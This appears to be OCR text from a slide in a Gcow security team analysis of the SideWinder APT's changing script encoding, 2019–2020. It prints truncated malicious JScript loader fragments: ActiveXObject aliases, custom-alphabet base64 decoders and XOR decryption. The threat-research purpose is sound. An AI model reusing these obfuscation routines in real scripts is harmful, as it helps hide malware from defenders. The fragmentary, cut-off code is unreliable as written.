 2019.9-2020.4
try{
var OaXQT = ActiveXObject;
var cRKGlc = String.fromCharCode;
function RDDb(str) {
var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/
="
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) <<
12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.
charAt(i++)));
result += r1 === 64 ? cRKGlc(b >> 16 & 255) :
r2 === 64 ? cRKGlc(b >> 16 & 255, b >> 8 & 255) :
cRKGlc(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function SJnEuQM (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(cRKGlc((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
j = key.length;
}
}
var IvPsQ = ActiveXObject;
var JeBoLv = String.fromCharCode;
function IRYb(str) {
var b64 = "SJM5fFPLDdycoQnhIwX6ZmkVY4tisKrUNxE2vg19GjHW8aObR3zT70lBeCApqu+/="
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) <<
12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.
charAt(i++)));
result += r1 === 64 ? JeBoLv(b >> 16 & 255) :
r2 === 64 ? JeBoLv(b >> 16 & 255, b >> 8 & 255) :
JeBoLv(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
2020.5-2020.6
var wxrPmY = String.fromCharCode;
function cOOw(str) {
var b64 = "JXaYOjSNTet1dDrHsVlc0m5EknG7Ko6qibhFBuyzQUwxWCp4ZLf23gAvMR8PI9+/=";
var b, result = "",
r1, r2, i = 0;
for (; i < str.length;) {
b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) <<
12 |
(r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.
charAt(i++)));
result += r1 === 64 ? wxrPmY(b >> 16 & 255) :
r2 === 64 ? wxrPmY(b >> 16 & 255, b >> 8 & 255) :
wxrPmY(b >> 16 & 255, b >> 8 & 255, b & 255);
}
return result;
};
function RYdUGpj (key, bytes){
var res = [];
for (var i = 0; i < bytes.length; ) {
for (var j = 0; j < key.length; j++) {
res.push(wxrPmY((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
i++;
if (i >= bytes.length) {
响尾蛇(SideWinder) APT针对脚本自定义编码
方式的演进
Gcow安全团队